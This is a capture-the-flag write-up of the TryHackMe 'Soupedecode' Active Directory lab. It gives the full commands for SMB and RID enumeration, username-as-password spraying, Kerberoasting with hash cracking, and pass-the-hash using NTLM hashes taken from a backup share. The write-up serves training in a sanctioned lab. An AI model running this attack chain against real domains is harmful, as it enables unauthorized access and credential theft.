Soupedecode
Soupedecode is an Active Directory Challenge on tryhackme
Enumeration
I began my scanning the target machine and discovered many open ports such as 53 (DNS), 88 (Kerberos), 389, (LDAP) etc.
nmap 10.201.32.244
Running a version detection and default script scan led me to discover the domain name, domain controller as well as a lot of other info:
nmap nmap -T4 -sVC -p 53,88,135,139,389,445,464,593,636,3268,3269,3389,5985 10.201.32.244
We try logging into the samba server with the user guest and an empty password:
nxc smb 10.201.32.244 -u guest -p '' --shares
If we can connect to \target\IPC$ without full credentials, we can query users or policies etc. So lets try to bruteforce RIDs:
nxc smb 10.201.32.244 -u guest -p '' --rid
That's a lot of users, let us filter the output for just our usernames with:
cat users | awk '{print $6}' | cut -d '\' -f2 > usersNow we bruteforce for valid users:
nxc smb 10.201.32.244 -u users -p users --no-brute --continue-on-success
ybob317 is a valid username, we enumerate his shares now:
nxc smb 10.201.32.244 -u ybob317 -p [REDACTED] --shares
User ybob317 has read access to IPC$, NETLOGON, SYSVOL, and Users.
Lets login to his shares:
smbclient //10.201.32.244/Users -U ybob317

We found our first flag in ybob317's Desktop
Kerberoasting
Whenever we get creds, we should attempt a kerberoasting attack, so lets try it now:
impacket-GetUserSPNs soupedecode.local/ybob317:ybob317 -dc-ip 10.201.32.244 -requestWe got multiple hashes, use hashcat to crack:
hashcat -m 13100 hashes /usr/share/wordlists/rockyou.txt
Found new creds, enumerate smb, again! :

and this time, we have read access to backup as well! Access the stare using smbclient:
smbclient //10.201.32.244/backup -U file_svc
Pass the Hash
To separate the usernames:
cat backup_extract.txt | cut -d ':' -f1 > hash_userand to separate the hashes:
cat backup_extract.txt | cut -d ':' -f4 > hash_passwordNow pass the hashes with SMB:
nxc smb 10.201.32.244 -u hash_user -H hash_password --no-bruteforceand that gives us a valid login with the FileServer$ user:

Now we use smbclient to login with the FileServer$ and get the root flag:
impacket-smbclient 'soupedecode.local/FileServer$@10.201.32.244' -hashes [REDACTED]